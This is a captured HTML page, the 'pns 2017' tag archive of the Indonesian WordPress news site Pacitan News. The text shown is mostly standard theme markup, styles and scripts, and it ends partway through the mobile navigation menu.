

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacitannews.com/tag/pns-2017/
body_size: 17524
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>pns 2017 | Pacitan News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pacitannews.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pacitan News &raquo; Feed" href="https://pacitannews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacitan News &raquo; Comments Feed" href="https://pacitannews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacitan News &raquo; pns 2017 Tag Feed" href="https://pacitannews.com/tag/pns-2017/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pacitannews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pacitannews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tds-front-css' href='https://pacitannews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pacitannews.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pacitannews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pacitannews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://pacitannews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pacitannews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacitannews.com/wp-json/wp/v2/tags/513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pacitannews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pacitannews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pacitannews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/pacitannews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fec8108b97";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pacitannews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pacitannews.com/tag/pns-2017/",
                    "name": "Pns 2017"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pacitannews.com/wp-content/uploads/2024/05/cropped-news21-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://pacitannews.com/wp-content/uploads/2024/05/cropped-news21-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacitannews.com/wp-content/uploads/2024/05/cropped-news21-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://pacitannews.com/wp-content/uploads/2024/05/cropped-news21-300x300.jpeg" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.steptvnotfydcgjbityh{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="archive tag tag-pns-2017 tag-513 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-552"><a href="http://pacitannews.com/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://pacitannews.com/category/berita/">Berita<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://pacitannews.com/category/berita/nasional/">Nasional</a></li>
</ul>
</li>
<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1147"><a href="https://pacitannews.com/category/berita/pacitan/">Pacitan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pacitannews.com/category/informasi/">Informasi</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://pacitannews.com/category/media/">Media</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://pacitannews.com/category/wisata/sejarah/">Sejarah</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://pacitannews.com/g-e-o-g-r-a-f-i-pacitan/">G E O G R A F I Pacitan</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://pacitannews.com/kondisi-sosial/">KONDISI SOSIAL</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://pacitannews.com/category/sektor/">Sektor</a></li>
